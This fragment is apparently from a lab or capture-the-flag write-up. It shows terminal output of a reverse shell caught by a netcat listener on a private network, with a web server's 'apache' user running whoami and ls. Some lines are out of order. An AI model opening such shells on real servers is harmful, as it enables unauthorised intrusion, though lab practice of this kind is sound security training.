 connect to [192.168.109.128] from (UNKNOWN) [192.168.109.138] 38508
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ ls
ls
TILL THE NIGHT.
1
help
4455
index.php
listening on [any]
source